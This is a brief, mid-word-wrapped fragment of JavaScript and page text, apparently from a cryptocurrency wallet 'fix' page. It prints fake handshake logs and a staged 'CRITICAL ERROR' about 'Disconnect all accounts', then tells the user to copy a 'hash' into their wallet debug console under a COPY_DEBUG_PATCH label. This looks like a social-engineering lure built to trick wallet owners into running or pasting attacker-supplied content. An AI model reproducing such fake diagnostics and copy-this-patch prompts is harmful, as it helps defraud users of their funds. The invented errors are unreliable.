
set...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_en
try...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_
hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x7b6
cb07e inside Disconnect all accounts");

  console.error("CRITICAL ERROR: Manual p
atch required for Disconnect all account
s");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A generic execution revert is often the contract’s way of
protecting assets from invalid logic. Several reports have